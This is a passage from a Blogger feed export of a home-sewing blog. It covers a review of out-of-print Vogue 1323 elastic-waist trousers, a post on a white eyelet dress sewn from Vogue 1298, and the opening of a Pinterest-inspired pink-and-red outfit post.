1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMJ44EiS1pqdQOdtdHgCEE1mQyYH6oi-uotLnjN3Oha9c_1wmvI7_4wiufHMRh51guDzrjGMTV-nCaFpj_t1wlKYbyb5zElEme-WimnnFZ4_EchoQFtfp8XBiU0Ex52nM_ON4y5A\/s640\/Vogue+1323-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm currently Fall\/Winter 2015 wardrobe building. \u0026nbsp;I'm going through my current wardrobe and I'm just kind of filling in gaps. \u0026nbsp;The things I need most are pants. \u0026nbsp;A lot of my older pants and some of my favorites have had to go to the donation bag because they're currently too big. \u0026nbsp;This is a good thing -- It's always good to become fit and healthy and being a smaller size is simply a byproduct. \u0026nbsp;But the downside is that I had a limited amount of pants to wear. \u0026nbsp;Having to reach for the same ones all of that time? Well, that ain't cute... So I decided to focus fall colors and styles.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjzZgWWPUQvFV3-AwtgFdEDU7k-5J6gdggAQG52i54coWa9Xet2wsAH79NtrxRPjDFW0Yly4XlgWCqE4vNBGTXCV7E20Rnwm3ixw9SxqnFoW1yrAfvZrycmgrdTjXTBJnzGN1l6A\/s1600\/Vogue+1323-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjzZgWWPUQvFV3-AwtgFdEDU7k-5J6gdggAQG52i54coWa9Xet2wsAH79NtrxRPjDFW0Yly4XlgWCqE4vNBGTXCV7E20Rnwm3ixw9SxqnFoW1yrAfvZrycmgrdTjXTBJnzGN1l6A\/s640\/Vogue+1323-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOne of the first pair I'm making for this new season is out-of-print \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1323-products-27096.php?page_id=951\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E\u0026nbsp;by Rachel Comey. \u0026nbsp;Has it really been that long that this pattern is OOP? \u0026nbsp;Wow... time does indeed fly by. \u0026nbsp;It just seems like I made the \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html\" target=\"_blank\"\u003Etop\u003C\/a\u003E, which was actually about 3 years ago.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMbTGNAzrf4UabFCyrb1wOkbPDJnnsLdHSCgPFqMKKVv-jQtYoShGlxmxBE-ED-2dk-DXCp4qJacozgz1iV_u3YBgzesJwkzr7C54snCyQ07LVzKZ55bFylmmn5YOrDnHUESaEQ\/s1600\/Vogue+1323-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMbTGNAzrf4UabFCyrb1wOkbPDJnnsLdHSCgPFqMKKVv-jQtYoShGlxmxBE-ED-2dk-DXCp4qJacozgz1iV_u3YBgzesJwkzr7C54snCyQ07LVzKZ55bFylmmn5YOrDnHUESaEQ\/s640\/Vogue+1323-4.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love the style of these pants. \u0026nbsp;They're shaped like joggers with their elastic waist and elastic cuffs. \u0026nbsp;But the tailored details set them apart.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0m_bkcq1IkrquW7WoX1oIh6oXD3hXkoXGvASkJFigg72ghyylp6KwikUFmZgBCEtsrX1dv0tcXyw2rpzcR2LhMfx57rxjXfuWKX-REDAzRdyRJbV28Wj4w_LduDZu3G7S8Oosdw\/s1600\/Vogue+1323-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0m_bkcq1IkrquW7WoX1oIh6oXD3hXkoXGvASkJFigg72ghyylp6KwikUFmZgBCEtsrX1dv0tcXyw2rpzcR2LhMfx57rxjXfuWKX-REDAzRdyRJbV28Wj4w_LduDZu3G7S8Oosdw\/s640\/Vogue+1323-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the the size 12 and lengthened them by 3 inches. \u0026nbsp;The only major change I made was to the welt pocket construction. \u0026nbsp;I posted a \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/08\/horizontal-single-welt-pocket-pictorial.html\" target=\"_blank\"\u003Esingle-welt pocket tutorial\u003C\/a\u003E for how I did mine.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5bRIRt52cpbh61LLv2Tj7tItS1v7cSD5OYld7nYX9USu3pSwng_vww7SEevPzTA-ncABtcIK3mjxKzeMzF7yC3AivH0NAGzCHo2L5DvzTB4OaTj3hekfe5uYvHIdwoJ9IqoLqA\/s1600\/20150827_205301.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5bRIRt52cpbh61LLv2Tj7tItS1v7cSD5OYld7nYX9USu3pSwng_vww7SEevPzTA-ncABtcIK3mjxKzeMzF7yC3AivH0NAGzCHo2L5DvzTB4OaTj3hekfe5uYvHIdwoJ9IqoLqA\/s400\/20150827_205301.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAlso, these pants has some of the greatest details.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDeedY0zarxPqI6CUQyGvWjcv2AsC3CBakxY3rBohxtwfZgaUQydhJ5V2K97Zp2g442KhiKR5s_D3wLpBtqq-JCnwATxLUJ3F5-YX-YvaQu9MZhcwWK6lxwe-CNmWqTKcPRdZ4w\/s1600\/20150827_205837.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDeedY0zarxPqI6CUQyGvWjcv2AsC3CBakxY3rBohxtwfZgaUQydhJ5V2K97Zp2g442KhiKR5s_D3wLpBtqq-JCnwATxLUJ3F5-YX-YvaQu9MZhcwWK6lxwe-CNmWqTKcPRdZ4w\/s400\/20150827_205837.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the sewing porn -- the inside shot. \u0026nbsp;The waist band has seam binding. \u0026nbsp;I used a contrasting off-white satin binding. \u0026nbsp;It's also around the cuffs. \u0026nbsp;These pants that are made from a stretch cotton twill from Joanns, have French seams... the seams and the pockes. \u0026nbsp;And even though these pants have an elastic waist, they still have a front fly with a hook and eye closure.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjml5VH6thmUNgzgTYtI6Y4T4wVrw8Nal8Tod8JHWwDr5KgMIOQWi2QCx8CisOqSFRrC13Qfa_JSWuljUeDxRoZ73yC3jEfcgOmHJZTJ3ZXwEGT-JA7G2HAMN_w9wBa0zGlhaDscw\/s1600\/20150827_205342_20150827211338496.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjml5VH6thmUNgzgTYtI6Y4T4wVrw8Nal8Tod8JHWwDr5KgMIOQWi2QCx8CisOqSFRrC13Qfa_JSWuljUeDxRoZ73yC3jEfcgOmHJZTJ3ZXwEGT-JA7G2HAMN_w9wBa0zGlhaDscw\/s640\/20150827_205342_20150827211338496.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThey aren't pants I can sew together in an evening -- it took me a couple of days off and on. \u0026nbsp;But I really enjoyed all of the details.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjir3LgJMHP5hDdqFjSAgWh15g5LQ2S98hYgpfLkak0YAsZqx1M9IWii55Ll63oH58wDxDyHvI0wQztB1jFH9jdrU5oCopzQg2hC8HeveS9KunELqoJRuMI3xVpgcJj3FAOrsklpg\/s1600\/Vogue+1323-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjir3LgJMHP5hDdqFjSAgWh15g5LQ2S98hYgpfLkak0YAsZqx1M9IWii55Ll63oH58wDxDyHvI0wQztB1jFH9jdrU5oCopzQg2hC8HeveS9KunELqoJRuMI3xVpgcJj3FAOrsklpg\/s640\/Vogue+1323-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I'm sure I'll enjoy wearing them too.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibAbRsQIfDnBjy43bYeyD1ev2JA18rs94CITWHAV5Zg-o4K_soz5CwFVG8iW0DlP_2tKOQ2vdW4TZfHY0D2hzc86ydKRZQXB13HC7EXlEIV3-aIRte4lVwZXBqOsS3q_4StGslZQ\/s1600\/Vogue+1323-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibAbRsQIfDnBjy43bYeyD1ev2JA18rs94CITWHAV5Zg-o4K_soz5CwFVG8iW0DlP_2tKOQ2vdW4TZfHY0D2hzc86ydKRZQXB13HC7EXlEIV3-aIRte4lVwZXBqOsS3q_4StGslZQ\/s640\/Vogue+1323-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: Military green or as it's listed as trending color for Fall 2015 - \"Dried Herb\" (Pantone 17-0627, is a perfect neutral. \u0026nbsp;This version of muted green paired with my \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/12\/im-having-marsala-with-splash-of-sequin.html\" target=\"_blank\"\u003EMcCall's 6991\u003C\/a\u003E Marsala (Pantone 18-1438) blouse makes a great combination. \u0026nbsp;And why wouldn't they? \u0026nbsp;Marsala and khaki green are just different variations of red and green, which are directly across from each other on the color wheel.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp9aZtqlIWkcFtsybysMR707Hxyw3NUpe6SrJk1LAfPCRdDkNWaG5GcuXc7i7lqf2BEkpTTtPifMD1uCkYwABNf5OdB35nyFs-cLkJnJyiGNdiMQAkpjsBHrj2JYnMjprGaFYUNg\/s1600\/screen-shot-2015-01-28-at-3-59-52-pm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp9aZtqlIWkcFtsybysMR707Hxyw3NUpe6SrJk1LAfPCRdDkNWaG5GcuXc7i7lqf2BEkpTTtPifMD1uCkYwABNf5OdB35nyFs-cLkJnJyiGNdiMQAkpjsBHrj2JYnMjprGaFYUNg\/s400\/screen-shot-2015-01-28-at-3-59-52-pm.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;And I used these colors also in my makeup and accessories. \u0026nbsp;To warm up the outfit, I used tan sandals."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5940723092429450695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/08\/review-oop-vogue-1323-military-green.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5940723092429450695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5940723092429450695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/08\/review-oop-vogue-1323-military-green.html","title":"Review: (OOP) Vogue 1323 | Military-Green Relaxed-Fit Trousers!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMJ44EiS1pqdQOdtdHgCEE1mQyYH6oi-uotLnjN3Oha9c_1wmvI7_4wiufHMRh51guDzrjGMTV-nCaFpj_t1wlKYbyb5zElEme-WimnnFZ4_EchoQFtfp8XBiU0Ex52nM_ON4y5A\/s72-c\/Vogue+1323-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-496624567292652683"},"published":{"$t":"2014-07-06T12:00:00.000-05:00"},"updated":{"$t":"2014-07-06T12:00:01.372-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"High-low hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1298"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"white dresses"}],"title":{"type":"text","$t":"What I Wore | Weekend Wear: The White Eyelet Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxNOpinxUXZCNqW_CnpN9jBp735k-8UyGf2NAP4uAC8iNEc2l6GjbCs_K9eWwgOOo3eMUVuLzhCk9Qe752fs4-6Dt6k4EKG96Q1O62ggQ4LheKaPbG3muCbuulNDSdajUPFckIw\/s1600\/July+5-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxNOpinxUXZCNqW_CnpN9jBp735k-8UyGf2NAP4uAC8iNEc2l6GjbCs_K9eWwgOOo3eMUVuLzhCk9Qe752fs4-6Dt6k4EKG96Q1O62ggQ4LheKaPbG3muCbuulNDSdajUPFckIw\/s1600\/July+5-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI love white eyelet for summer. \u0026nbsp;It's such a versatile look that will take you from the beach to the dinner and everywhere in between.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVd7kkLYTok81DxLTIGhwd7XQVt38hABGBa-navPTIpZpnSM5dmLMA4pkhJdQu6bwYOkjI9OVy4Bfp4osDq_FZxV4B0svRamiOgnIjNmQ4IQqn8HgHW-SAxMUwcf25w-9Wl1EK1g\/s1600\/July+5-7_20140706011408678.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVd7kkLYTok81DxLTIGhwd7XQVt38hABGBa-navPTIpZpnSM5dmLMA4pkhJdQu6bwYOkjI9OVy4Bfp4osDq_FZxV4B0svRamiOgnIjNmQ4IQqn8HgHW-SAxMUwcf25w-9Wl1EK1g\/s1600\/July+5-7_20140706011408678.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love the back of this dress! \u0026nbsp;I love clothes that juxtapose daring and demure. \u0026nbsp;And this style is a perfect representation of that. \u0026nbsp;(I sewed a bra into the dress.)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmKY4aJiqSR9esAm3m4KHO6Db-1oBMXzA1B98Xe0L7k6_nFYVo4Ybk7D7GY90KLhGa_VWHCfnqgD592h60w8oOm7q0fQp3eeDzNBaxiML6007CcZVQqdoRLdSpmAscg0t7Mgtyg\/s1600\/July+5-8_20140706011724214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmKY4aJiqSR9esAm3m4KHO6Db-1oBMXzA1B98Xe0L7k6_nFYVo4Ybk7D7GY90KLhGa_VWHCfnqgD592h60w8oOm7q0fQp3eeDzNBaxiML6007CcZVQqdoRLdSpmAscg0t7Mgtyg\/s1600\/July+5-8_20140706011724214.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I also love the curved high-low hemline.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhKA1e1KhPPN2BHISXhwzjsyFl8zRQYHGZAj3dTkqd2EQjEfEZ0F_wAsRcbB0zghr-1o45xP4wyZBHnzB2ar4e5dt3fzDvfEbLLJfGB_Nw1NbvdX8LQpZuQARf9U8vJJEugpYtg\/s1600\/July+5-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhKA1e1KhPPN2BHISXhwzjsyFl8zRQYHGZAj3dTkqd2EQjEfEZ0F_wAsRcbB0zghr-1o45xP4wyZBHnzB2ar4e5dt3fzDvfEbLLJfGB_Nw1NbvdX8LQpZuQARf9U8vJJEugpYtg\/s1600\/July+5-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis is \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1298-products-22872.php?page_id=1112\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 1298\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;See the \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/06\/review-vogue-1298-eye-spy-eyelet.html\" target=\"_blank\"\u003Eoriginal reveiw here\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/496624567292652683\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/07\/what-i-wore-weekend-wear-white-eyelet.html#comment-form","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/496624567292652683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/496624567292652683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/07\/what-i-wore-weekend-wear-white-eyelet.html","title":"What I Wore | Weekend Wear: The White Eyelet Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxNOpinxUXZCNqW_CnpN9jBp735k-8UyGf2NAP4uAC8iNEc2l6GjbCs_K9eWwgOOo3eMUVuLzhCk9Qe752fs4-6Dt6k4EKG96Q1O62ggQ4LheKaPbG3muCbuulNDSdajUPFckIw\/s72-c\/July+5-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-874137792020374218"},"published":{"$t":"2012-09-30T21:00:00.000-05:00"},"updated":{"$t":"2016-03-20T10:48:11.567-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"}],"title":{"type":"text","$t":"Inspired by Pinterest | Pink \u0026 Red! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s1600\/Vogue+1323-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s640\/Vogue+1323-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003EI've been needing to add cool basics to my wardrobe. \u0026nbsp;Let's face it, sometimes I just want to throw on a pair of jeans. \u0026nbsp;But since I'm no where near a \"jeans \u0026amp; t-shirt\" kinda girl, I need some cute tops. \u0026nbsp;You'll notice a few of those being added to my wardrobe in the near future.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EInspiration:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"line-height: 0px; padding-bottom: 2px;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/pinterest.com\/pin\/73746512619506711\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/media-cache-ec5.pinterest.com\/upload\/73746512619506711_aaHzNEbk_c.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: left; padding-bottom: 0px; padding-top: 0px;\"\u003E\n\u003Cdiv style=\"color: #76838b; font-size: 10px;\"\u003E\nSource: \u003Ca href=\"http:\/\/www.blogger.com\/blogger.g?blogID=14933168\" style=\"color: #76838b; font-size: 10px; text-decoration: underline;\"\u003E\u003C\/a\u003E via \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/\" style=\"color: #76838b; font-size: 10px; text-decoration: underline;\" target=\"_blank\"\u003EErica\u003C\/a\u003E on \u003Ca href=\"http:\/\/pinterest.com\/\" style=\"color: #76838b; text-decoration: underline;\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EThanks to Pinterest, I've found the loveliest of lovely color combinations: \u0026nbsp;pink and red. It screams Valentine's Day, I know. \u0026nbsp;But I love it anyway. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwhEyHaNKFjJpHp_ojTHJDjkQKVIh7mVuiu_XZBJGjPE2yToiGfNgJjCgdKekZ7moT3bKic8ZTtD0F6Ms3z-ZOUtIUcQrOLb9hERflOnuha_8K_ztUCY0ae-dnmvFOhJwHOzS\/s1600\/Vogue+1323-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwhEyHaNKFjJpHp_ojTHJDjkQKVIh7mVuiu_XZBJGjPE2yToiGfNgJjCgdKekZ7moT3bKic8ZTtD0F6Ms3z-ZOUtIUcQrOLb9hERflOnuha_8K_ztUCY0ae-dnmvFOhJwHOzS\/s640\/Vogue+1323-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used \u003Ca 